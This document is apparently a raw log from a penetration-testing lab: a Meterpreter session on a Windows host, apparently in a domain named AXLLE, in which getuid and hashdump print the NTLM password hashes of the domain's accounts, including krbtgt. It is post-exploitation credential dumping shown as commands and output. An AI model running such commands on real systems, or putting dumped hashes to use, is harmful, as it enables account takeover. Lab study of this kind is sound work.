 meterpreter > getuid
Server username: AXLLE\Administrator
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6322b5b9f9daecb0fefd594fa6fafb6a:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:6d92f4784b46504cf3bedbc702ac03fe:::
david.brice:1109:aad3b435b51404eeaad3b435b51404ee:0279f2a1f290ff139458088afb45fa3f:::
frankie.rose:1110:aad3b435b51404eeaad3b435b51404ee:80c10c678c9b31e2091065c90519e529:::
brad.shaw:1111:aad3b435b51404eeaad3b435b51404ee:9cefad58a9a2188687922a6cc10485a3:::
samantha.jade:1112:aad3b435b51404eeaad3b435b51404ee:8047ec8cda0666f4e1c1be0ddc2d0378:::
gideon.hamill:1113:aad3b435b51404eeaad3b435b51404ee:aa753e07e1fd47a45e0ecb3a0cc70dab:::
xavier.edmund:1114:aad3b435b51404eeaad3b435b51404ee:9ecaa82cc22e0e1534493a03276dc02b:::
emily.cook:1115:aad3b435b51404eeaad3b435b51404ee:b35775e6e9d3af6c0dcf33cef162986d:::
brooke.graham:1116:aad3b435b51404eeaad3b435b51404ee:bcd1044566a9fb7fe130bdd5bcce7db1:::
trent.langdon:1117:aad3b435b51404eeaad3b435b51404ee:a4bbfacd030508d12f3a203bbab8b1f8:::
matt.drew:1118:aad3b435b51404eeaad3b435b51404ee:eb116285721b66b71d98803716b94616:::
jess.adams:1119:aad3b435b51404eeaad3b435b51404ee:933d10a14def0ed5ffbd708092d92e4d:::
jacob.greeny:1120:aad3b435b51404eeaad3b435b51404ee:805175c3d08be3027ed63e88a944f736:::
simon.smalls:1121:aad3b435b51404eeaad3b435b51404ee:d14ddd0880870e9d7fcb442653b6183e:::
dan.kendo:1122:aad3b435b51404eeaad3b435b51404ee:3fa7f786ca68123db7fdef522cb93a22:::
lindsay.richards:1123:aad3b435b51404eeaad3b435b51404ee:71d62e4384f2e9b92169a10a29539b2d:::
calum.scott:1124:aad3b435b51404eeaad3b435b51404ee:35a376bb58095b4a559fbceccdb01364:::
dallon.matrix:1125:aad3b435b51404eeaad3b435b51404ee:124a4a99bf67ca4b04e2266f967daa64:::
baz.humphries:1126:aad3b435b51404eeaad3b435b51404ee:7f58be0ecf5aefda8f3ec27d211d0201:::
MAINFRAME$:1000:aad3b435b51404eeaad3b435b51404ee:011a082f7649082b7fe7521c2ae2bb2a:::
meterpreter >